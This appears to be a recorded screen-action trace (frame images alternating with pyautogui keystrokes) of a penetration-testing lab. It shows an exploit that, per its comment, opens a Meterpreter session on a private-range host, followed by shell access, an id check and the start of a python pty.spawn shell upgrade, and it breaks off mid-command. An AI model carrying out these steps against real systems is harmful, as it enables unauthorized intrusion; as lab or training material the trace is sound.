
pyautogui.write('10.10.10.30')

pyautogui.write('ip addr')

pyautogui.doubleClick(138, 314)

pyautogui.write('ifconfig')

pyautogui.doubleClick(166, 110)

pyautogui.moveTo(131, 391)

# Run the exploit to open a Meterpreter session, then open a shell and run id
pyautogui.write('exploit')

pyautogui.doubleClick(68, 406)

pyautogui.write('shell')

pyautogui.write('id')

# Spawn an interactive bash shell with python pty.spawn("/bin/bash")
pyautogui.write('python')

pyautogui.write("-c 'import pty;")

pyautogui.write('pty.spa')

pyautogui.write('wn("')

pyautogui.write('/bin')
